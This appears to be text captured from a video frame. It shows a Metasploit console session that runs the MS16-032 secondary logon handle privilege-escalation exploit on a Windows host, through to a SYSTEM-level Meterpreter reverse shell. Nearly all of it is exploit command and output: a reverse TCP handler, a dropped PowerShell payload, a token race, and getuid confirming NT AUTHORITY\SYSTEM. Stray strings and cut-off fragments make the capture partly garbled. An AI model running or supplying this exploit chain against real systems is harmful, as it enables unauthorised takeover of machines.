 ruby
⌥⌘1
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 192.168.0.29:4444
[+] Compressed size: 1016
[*] Writing payload file, C:\Users\test\AppData\Local\Temp\FjohjzZE.ps1...
[*] Compressing script contents...
[+] Compressed size: 3584
[*] Executing exploit script...
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1168
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1164
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
vm0gsKRMzfjO0GRO0qLNzVSczUd0ZHzU
[+] Executed on target machine.
[*] Sending stage (180291 bytes) to 192.168.0.29
[*] Meterpreter session 2 opened (192.168.0.29:4444 -> 192.168.0.29:64430) at 2020-01-30 11:49:33 +0100
[+] Deleted C:\Users\test\AppData\Local\Temp\FjohjzZE.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysi
17 RAPID7